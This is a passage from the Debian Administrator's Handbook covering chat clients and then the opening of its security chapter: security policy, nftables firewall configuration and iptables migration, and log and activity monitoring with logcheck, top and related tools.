project
397Chapter 13 — Workstation

provides KDE Telepathy, a communications client based on the same underlying Telepathy APIsused by the GNOME Empathy client.Popular alternatives to Empathy/Telepathy include Ekiga, Linphone, Psi and Jami (formerlyknown as Ring).Some of these applications can also interact with mobile users using apps such as Lumicall onAndroid.è https://lumicall.org
The Real-Time Communications Quick Start Guide has a chapter dedicated to client software.è http://rtcquickstart.org/guide/multi/useragents.html
TIP
Look for clientssupporting ICE and TURN
Some RTC clients have significant problems sending voice and video through fire-walls and NAT networks. Users may receive ghost calls (their phone rings but theydon’t hear the other person) or they may not be able to call at all.
The ICE and TURN protocols were developed to resolve these issues. Operating aTURN server with public IP addresses in each site and using client software thatsupports both ICE and TURN gives the best user experience.
If the client software is only intended for instantmessaging, there is no requirementfor ICE or TURN support.
Debian Developers operate a community SIP service at rtc.debian.org2. The community main-tains a wiki with documentation about setting up many of the client applications packaged inDebian. The wiki articles and screenshots are a useful resource for anybody setting up a similarservice on their own domain.è https://wiki.debian.org/UnifiedCommunications/DebianDevelopers/UserGuide
ALTERNATIVE
Internet Relay ChatIRC can also be considered, in addition to SIP and XMPP. IRC is more orientedaround the concept of channels, the name of which starts with a hash sign #. Eachchannel is usually targeted at a specific topic and any number of people can joina channel to discuss it (but users can still have one-to-one private conversations ifneeded). The IRC protocol is older, and does not allow end-to-end encryption ofthe messages; it is still possible to encrypt the communications between the usersand the server by tunneling the IRC protocol inside SSL.
IRC clients are a bit more complex, and they usually provide many features thatare of limited use in a corporate environment. For instance, channel “operators”are users endowed with the ability to kick other users from a channel, or even banthem permanently, when the normal discussion is disrupted.
Since the IRC protocol is very old, many clients are available to cater for many usergroups; examples include XChat, and Smuxi (graphical clients based onGTK+), Irssi(text mode), Circe (integrated to Emacs), and so on.
2https://rtc.debian.org
398 The Debian Administrator’s Handbook


Keywords
FirewallNetfilternftables
IDS/NIDS
Chapter
14Security
Contents
Defining a Security Policy 402 Firewall or Packet Filtering 403Supervision: Prevention, Detection, Deterrence 410 Introduction to AppArmor 417 Introduction to SELinux 424
Other Security-Related Considerations 435 Dealing with a Compromised Machine 440
An information system can have a varying level of importance depending on the environment. In somecases, it is vital to a company’s survival. It must therefore be protected from various kinds of risks. Theprocess of evaluating these risks, defining and implementing the protection is collectively known as the“security process”.
14.1. Defining a Security Policy
CAUTION
Scope of this chapterSecurity is a vast and very sensitive subject, so we cannot claim to describe it inany kind of comprehensive manner in the course of a single chapter. We will onlydelineate a few important points and describe some of the tools and methods thatcan be of use in the security domain. For further reading, literature abounds, andentire books have been devoted to the subject. An excellent starting point wouldbe Linux Server Security by Michael D. Bauer (published by O’Reilly).
The word “security” itself covers a vast range of concepts, tools and procedures, none of whichapply universally. Choosing among them requires a precise idea of what your goals are. Secur-ing a system starts with answering a few questions. Rushing headlong into implementing anarbitrary set of tools runs the risk of focusing on the wrong aspects of security.The very first thing to determine is therefore the goal. A good approach to help with that deter-mination starts with the following questions:
• What arewe trying to protect? The security policywill be different depending onwhetherwewant to protect computers or data. In the latter case, we also need to knowwhich data.
• What are we trying to protect against? Is it leakage of confidential data? Accidental dataloss? Revenue loss caused by disruption of service?
• Also, who are we trying to protect against? Security measures will be quite different forguarding against a typo by a regular user of the system than they would be when protect-ing against a determined attacker group.
The term “risk” is customarily used to refer collectively to these three factors: what to protect,what needs to be prevented from happening, and who will try to make it happen. Modeling therisk requires answers to these three questions. From this risk model, a security policy can beconstructed, and the policy can be implemented with concrete actions.
NOTE
Permanent questioningBruce Schneier, a world expert in security matters (not only computer security)tries to counter one of security’s most important myths with a motto: “Security isa process, not a product”. Assets to be protected change in time, and so do threatsand the means available to potential attackers. Even if a security policy has initiallybeen perfectly designed and implemented, one should never rest on one’s laurels.The risk components evolve, and the response to that risk must evolve accordingly.
Extra constraints are also worth taking into account, as they can restrict the range of availablepolicies. How far are we willing to go to secure a system? This question has a major impact onthe policy to implement. The answer is too often only defined in terms of monetary costs, butthe other elements should also be considered, such as the amount of inconvenience imposed onsystem users or performance degradation.Once the risk has beenmodeled, one can start thinking about designing an actual security policy.
402 The Debian Administrator’s Handbook
NOTE
Extreme policiesThere are cases where the choice of actions required to secure a system is extremelysimple.
For instance, if the system to be protected only comprises a second-hand computer,the sole use of which is to add a few numbers at the end of the day, deciding notto do anything special to protect it would be quite reasonable. The intrinsic valueof the system is low. The value of the data is zero since they are not stored onthe computer. A potential attacker infiltrating this “system” would only gain anunwieldy calculator. The cost of securing such a system would probably be greaterthan the cost of a breach.
At the other end of the spectrum, we might want to protect the confidentiality ofsecret data in the most comprehensive way possible, trumping any other consider-ation. In this case, an appropriate response would be the total destruction of thesedata (securely erasing the files, shredding of the hard disks to bits, then dissolvingthese bits in acid, and so on). If there is an additional requirement that data mustbe kept in store for future use (although not necessarily readily available), and ifcost still isn’t a factor, then a starting point would be storing the data on iridium–platinum alloy plates stored in bomb-proof bunkers under variousmountains in theworld, each of which being (of course) both entirely secret and guarded by entirearmies…
Extreme though these examples may seem, they would, nevertheless, be an ade-quate response to defined risks, insofar as they are the outcome of a thought pro-cess that takes into account the goals to reach and the constraints to fulfill. Whencoming from a reasoned decision, no security policy is less respectable than anyother.
In most cases, the information system can be segmented in consistent and mostly independentsubsets. Each subsystem will have its own requirements and constraints, and so the risk assess-ment and the design of the security policy should be undertaken separately for each. A goodprinciple to keep in mind is that a short and well-defined perimeter is easier to defend than along and winding frontier. The network organization should also be designed accordingly: thesensitive services should be concentrated on a small number of machines, and these machinesshould only be accessible via a minimal number of check-points; securing these check-pointswill be easier than securing all the sensitive machines against the entirety of the outside world.It is at this point that the usefulness of network filtering (including by firewalls) becomes ap-parent. This filtering can be implemented with dedicated hardware, but a possibly simpler andmore flexible solution is to use a software firewall such as the one integrated in the Linux kernel.
14.2. Firewall or Packet Filtering
BACK TO BASICS
FirewallA firewall is a piece of computer equipment with hardware and/or software thatsorts the incoming or outgoing network packets (coming to or from a local network)and only lets through those matching certain predefined conditions.
403Chapter 14 — Security
A firewall is a filtering network gateway and is only effective on packets that must go throughit. Therefore, it can only be effective when going through the firewall is the only route for thesepackets.
SPECIFIC CASE
Local FirewallA firewall can be restricted to one particular machine (as opposed to a completenetwork), in which case its role is to filter or limit access to some services, or possi-bly to prevent outgoing connections by rogue software that a user could, willinglyor not, have installed.
The Linux kernel embeds the netfilter firewall, which can be controlled from user space with theiptables, ip6tables, arptables and ebtables commands.However, Netfilter iptables commands are being replaced by nftables, which avoids many of itsproblems. Its design involves less code duplication, and it can be managed with just the nftcommand. Debian Buster uses the nftables framework by default.To enable a default firewall in Debian execute:# apt install -y nftablesReading package lists... Done...# systemctl enable nftables.serviceCreated symlink /etc/systemd/system/sysinit.target.wants/nftables.service → /lib/
å systemd/system/nftables.service.
14.2.1. nftables Behavior
As the kernel is processing a network packet it pauses and allows us to inspect the packet anddecide what to do with that package. For example, we might want to drop or discard certainincoming packages, modify other packages in various ways, block certain outgoing packets tocontrol againstmalware or redirect somepackets at the earliest possible stage to bridge networkinterfaces or to spread the load of incoming packets between systems.A good understanding of the layers 3, 4 and 5 of the OSI (Open Systems Interconnection) modelis essential to get the most from netfilter.
CULTURE
The OSI modelThe OSI model is a conceptual model to implement networking protocols withoutregard to its underlying internal structure and technology. Its goal is the interoper-ability of diverse communication systems with standard communication protocols.
This model was defined in the standard ISO/EIC 7498. The following seven layersare described:
1. Physical: transmission and reception of raw bit streams over a physicalmedium
2. Data Link: reliable transmission of data frames between two nodes con-nected by a connected by a physical layer
404 The Debian Administrator’s Handbook

3. Network: structuring and managing a multi-node network, including ad-dressing, routing and traffic control
4. Transport: reliable transmission of data segments between points on a net-work, including segmentation, acknowledgment and multiplexing
5. Session: managing communication sessions, i.e. continuous exchange ofinformation in the form of multiple back-and-forth transmissions betweentwo nodes
6. Presentation: translation of data between a networking service and an appli-cation; including character encoding, data compression and encryption/de-cryption
7. Application: High-level APIs, including resource sharing, remote file access.
More information can be found on Wikipedia:
è https://en.wikipedia.org/wiki/Osi_model
The firewall is configured with tables, which hold rules contained in chains. Unlike iptables, nfta-bles does not have any default table. The user decides which and how many tables to create.Every table must have only one of the following five families assigned: ip, ip6, inet, arp andbridge. ip is used if the family is not specified.There are two types of chains: base chains and regular chains. A base chain is an entry point forpackets from the networking stack, they are registered into the Netfilter hooks, ie. these chainssee packets flowing through the TCP/IP stack. On the other hand, and a regular chain is notattached to any hook, so they do not see any traffic, but it may be used as a jump target forbetter organization.Rules are made of statements, which includes some expressions to be matched and then a ver-dict statement, like accept, drop, queue, continue, return, jump chain and goto chain.
BACK TO BASICS
ICMPICMP (Internet Control Message Protocol) is the protocol used to transmit comple-mentary information on communications. It allows testing network connectivitywith the ping command (which sends an ICMP echo request message, which therecipient is meant to answer with an ICMP echo reply message). It signals a fire-wall rejecting a packet, indicates an overflow in a receive buffer, proposes a betterroute for the next packets in the connection, and so on. This protocol is defined byseveral RFC documents; the initial RFC777 and RFC792 were soon completed andextended.
è http://www.faqs.org/rfcs/rfc777.html
è http://www.faqs.org/rfcs/rfc792.html
For reference, a receive buffer is a small memory zone storing data between thetime it arrives from the network and the time the kernel handles it. If this zoneis full, new data cannot be received, and ICMP signals the problem, so that theemitter can slow down its transfer rate (which should ideally reach an equilibriumafter some time).
Note that although an IPv4 network can work without ICMP, ICMPv6 is strictlyrequired for an IPv6 network, since it combines several functions that were, in theIPv4 world, spread across ICMPv4, IGMP (Internet Group Membership Protocol)and ARP (Address Resolution Protocol). ICMPv6 is defined in RFC4443.
è http://www.faqs.org/rfcs/rfc4443.html
405Chapter 14 — Security

14.2.2. Moving from iptables to nftables
The iptables-translate and ip6tables-translate commands can be used to translate oldiptables commands into the new nftables syntax. Whole rulesets can also be translated, in thiscase we migrate the rules configured in one computer which has Docker installed:
# iptables-save > iptables-ruleset.txt# iptables-restore-translate -f iptables-ruleset.txt
# Translated by iptables-restore-translate v1.8.2 on Thu Jul 18 10:39:33 2019add table ip filteradd chain ip filter INPUT { type filter hook input priority 0; policy accept; }add chain ip filter FORWARD { type filter hook forward priority 0; policy drop; }add chain ip filter OUTPUT { type filter hook output priority 0; policy accept; }add chain ip filter DOCKERadd chain ip filter DOCKER-ISOLATION-STAGE-1add chain ip filter DOCKER-ISOLATION-STAGE-2add chain ip filter DOCKER-USERadd rule ip filter FORWARD counter jump DOCKER-USERadd rule ip filter FORWARD counter jump DOCKER-ISOLATION-STAGE-1add rule ip filter FORWARD oifname ”docker0” ct state related,established counter
å acceptadd rule ip filter FORWARD oifname ”docker0” counter jump DOCKERadd rule ip filter FORWARD iifname ”docker0” oifname != ”docker0” counter acceptadd rule ip filter FORWARD iifname ”docker0” oifname ”docker0” counter acceptadd rule ip filter DOCKER-ISOLATION-STAGE-1 iifname ”docker0” oifname != ”docker0”
å counter jump DOCKER-ISOLATION-STAGE-2add rule ip filter DOCKER-ISOLATION-STAGE-1 counter returnadd rule ip filter DOCKER-ISOLATION-STAGE-2 oifname ”docker0” counter dropadd rule ip filter DOCKER-ISOLATION-STAGE-2 counter returnadd rule ip filter DOCKER-USER counter returnadd table ip natadd chain ip nat PREROUTING { type nat hook prerouting priority -100; policy accept;
å }add chain ip nat INPUT { type nat hook input priority 100; policy accept; }add chain ip nat POSTROUTING { type nat hook postrouting priority 100; policy accept;
å }add chain ip nat OUTPUT { type nat hook output priority -100; policy accept; }add chain ip nat DOCKERadd rule ip nat PREROUTING fib daddr type local counter jump DOCKERadd rule ip nat POSTROUTING oifname != ”docker0” ip saddr 172.17.0.0/16 counter
å masqueradeadd rule ip nat OUTPUT ip daddr != 127.0.0.0/8 fib daddr type local counter jump
å DOCKERadd rule ip nat DOCKER iifname ”docker0” counter return# Completed on Thu Jul 18 10:39:33 2019# iptables-restore-translate -f iptables-ruleset.txt > ruleset.nft# nft -f ruleset.nft# nft list ruleset
406 The Debian Administrator’s Handbook

table ip filter {chain INPUT {
type filter hook input priority 0; policy accept;}
chain FORWARD {type filter hook forward priority 0; policy drop;counter packets 0 bytes 0 jump DOCKER-USERcounter packets 0 bytes 0 jump DOCKER-ISOLATION-STAGE-1oifname ”docker0” ct state related,established counter packets 0
å bytes 0 acceptoifname ”docker0” counter packets 0 bytes 0 jump DOCKERiifname ”docker0” oifname != ”docker0” counter packets 0 bytes 0
å acceptiifname ”docker0” oifname ”docker0” counter packets 0 bytes 0 accept
}
chain OUTPUT {type filter hook output priority 0; policy accept;
}
chain DOCKER {}
chain DOCKER-ISOLATION-STAGE-1 {iifname ”docker0” oifname != ”docker0” counter packets 0 bytes 0 jump
å DOCKER-ISOLATION-STAGE-2counter packets 0 bytes 0 return
}
chain DOCKER-ISOLATION-STAGE-2 {oifname ”docker0” counter packets 0 bytes 0 dropcounter packets 0 bytes 0 return
}
chain DOCKER-USER {counter packets 0 bytes 0 return
}}table ip nat {
chain PREROUTING {type nat hook prerouting priority -100; policy accept;fib daddr type local counter packets 0 bytes 0 jump DOCKER
}
chain INPUT {type nat hook input priority 100; policy accept;
}
407Chapter 14 — Security

chain POSTROUTING {type nat hook postrouting priority 100; policy accept;oifname != ”docker0” ip saddr 172.17.0.0/16 counter packets 0 bytes 0
å masquerade}
chain OUTPUT {type nat hook output priority -100; policy accept;ip daddr != 127.0.0.0/8 fib daddr type local counter packets 0 bytes
å 0 jump DOCKER}
chain DOCKER {iifname ”docker0” counter packets 0 bytes 0 return
}}table ip mangle {
chain PREROUTING {type filter hook prerouting priority -150; policy accept;
}
chain INPUT {type filter hook input priority -150; policy accept;
}
chain FORWARD {type filter hook forward priority -150; policy accept;
}
chain OUTPUT {type route hook output priority -150; policy accept;
}
chain POSTROUTING {type filter hook postrouting priority -150; policy accept;
}}
The tools iptables-nft, ip6tables-nft, arptables-nft, ebtables-nft are versions of ipta-bles that use the nftables API, so users can keep using the old iptables syntax with them, butthat is not recommended; these tools should only be used for backwards compatibility.
14.2.3. Syntax of nft
The nft commands allowmanipulating tables, chains and rules. The table option supports mul-tiple operations: add, create, delete, list and flush. nft add table ip6 mangle adds a newtable from the family ip6.
408 The Debian Administrator’s Handbook

To insert a new base chain to the filter table, you can execute the following command (note thatthe semicolon is escaped with a backslash when using Bash):
# nft add chain filter input { type filter hook input priority 0 \; }
Rules are usually added with the following syntax: nft add rule [family] table chainhandle handle statement.insert is similar to the add command, but the given rule is prepended to the beginning ofthe chain or before the rule with the given handle instead of at the end or after that rule. Forexample, the following command inserts a rule before the rule with handler number 8:
# nft insert rule filter output position 8 ip daddr 127.0.0.8 drop
The executed nft commands do not make permanent changes to the configuration, so theyare lost if they are not saved. The firewall rules are located in /etc/nftables.conf. A simpleway to save the current firewall configuration permanently is to execute nft list ruleset >/etc/nftables.conf as root.nft allows many more operations, refer to its manual page nft(8) for more information.
14.2.4. Installing the Rules at Each Boot
To enable a default firewall in Debian, you need to store the rules in /etc/nftables.conf andexecute systemctl enable nftables.service as root. You can stop the firewall executingnft flush ruleset as root.In other cases, the recommended way is to register the configuration script in up directive ofthe /etc/network/interfaces file. In the following example, the script is stored under /usr/local/etc/arrakis.fw.
Example 14.1 interfaces file calling firewall script
auto eth0iface eth0 inet static
address 192.168.0.1network 192.168.0.0netmask 255.255.255.0broadcast 192.168.0.255up /usr/local/etc/arrakis.fw
This obviously assumes that you are using ifupdown to configure the network interfaces. If youare using something else (like NetworkManager or systemd-networkd), then refer to their respec-tive documentation to find out ways to execute a script after the interface has been broughtup.
409Chapter 14 — Security
14.3. Supervision: Prevention, Detection, Deterrence
Monitoring is an integral part of any security policy for several reasons. Among them, that thegoal of security is usually not restricted to guaranteeing data confidentiality, but it also includesensuring availability of the services. It is therefore imperative to check that everything worksas expected, and to detect in a timely manner any deviant behavior or change in quality ofthe service(s) rendered. Monitoring activity can help detecting intrusion attempts and enablea swift reaction before they cause grave consequences. This section reviews some tools thatcan be used to monitor several aspects of a Debian system. As such, it completes section 12.4,“Monitoring” page 372.
14.3.1. Monitoring Logs with logcheck
The logcheck program monitors log files every hour by default. It sends unusual log messagesin emails to the administrator for further analysis.The list of monitored files is stored in /etc/logcheck/logcheck.logfiles; the default valueswork fine if the /etc/rsyslog.conf file has not been completely overhauled.logcheck can work in one of three more or less detailed modes: paranoid, server and workstation.The first one is very verbose, and should probably be restricted to specific servers such as fire-walls. The second (and default)mode is recommended formost servers. The last one is designedfor workstations, and is even terser (it filters out more messages).In all three cases, logcheck should probably be customized to exclude some extra messages(depending on installed services), unless the admin really wishes to receive hourly batches oflong uninteresting emails. Since the message selection mechanism is rather complex, /usr/share/doc/logcheck-database/README.logcheck-database.gz is a required — if challeng-ing — read.The applied rules can be split into several types:
• those that qualify a message as a cracking attempt (stored in a file in the /etc/logcheck/cracking.d/ directory);
• those canceling such a qualification (/etc/logcheck/cracking.ignore.d/);
• those classifying a message as a security alert (/etc/logcheck/violations.d/);
• those canceling this classification (/etc/logcheck/violations.ignore.d/);
• finally, those applying to the remaining messages (considered as system events).
CAUTION
Ignoring a messageAny message tagged as a cracking attempt or a security alert (following a rulestored in a /etc/logcheck/violations.d/myfile file) can only be ignored bya rule in a /etc/logcheck/violations.ignore.d/myfile or /etc/logcheck/violations.ignore.d/myfile-extension file.
410 The Debian Administrator’s Handbook
A system event is always signaled unless a rule in one of the /etc/logcheck/ignore.d.{paranoid,server,workstation}/ directories states the event should be ignored. Of course,the only directories taken into account are those corresponding to verbosity levels equal orgreater than the selected operation mode.
14.3.2. Monitoring Activity
In Real Time
top is an interactive tool that displays a list of currently running processes. The default sortingis based on the current amount of processor use and can be obtained with the P key. Othersort orders include a sort by occupied memory (M key), by total processor time (T key) and byprocess identifier (N key). The k key allows killing a process by entering its process identifier.The r key allows renicing a process, i.e. changing its priority.When the system seems to be overloaded, top is a great tool to see which processes are com-peting for processor time or consume too muchmemory. In particular, it is often interesting tocheck if the processes consuming resources match the real services that the machine is knownto host. An unknown process running as the www-data user should really stand out and beinvestigated, since it is probably an instance of software installed and executed on the systemthrough a vulnerability in a web application.top is a very flexible tool and its manual page gives details on how to customize its display andadapt it to one’s personal needs and habits.The gnome-system-monitor graphical tool is similar to top and it provides roughly the samefeatures.
History
Processor load, network traffic and free disk space are information that are constantly varying.Keeping a history of their evolution is often useful in determining exactly how the computer isused.There are many dedicated tools for this task. Most can fetch data via SNMP (Simple NetworkManagement Protocol) in order to centralize this information. An added benefit is that this al-lows fetching data from network elements that may not be general-purpose computers, such asdedicated network routers or switches.This book deals with Munin in some detail (see section 12.4.1, “Setting Up Munin” page 372) aspart of Chapter 12: “Advanced Administration” page 328. Debian also provides a similar tool,cacti. Its deployment is slightly more complex, since it is based solely on SNMP. Despite hav-ing a web interface, grasping the concepts involved in configuration still requires some effort.Reading theHTMLdocumentation (/usr/share/doc/cacti/html/Table-of-Contents.html)should be considered a prerequisite.
411Chapter 14 — Security

ALTERNATIVE
mrtg
mrtg (in the similarly-named package) is an older tool. Despite some rough edges,it can aggregate historical data and display them as graphs. It includes a num-ber of scripts dedicated to collecting the most commonly monitored data such asprocessor load, network traffic, web page hits, and so on.
Themrtg-contrib andmrtgutils packages contain example scripts that can be useddirectly.
14.3.3. Avoiding Intrusion
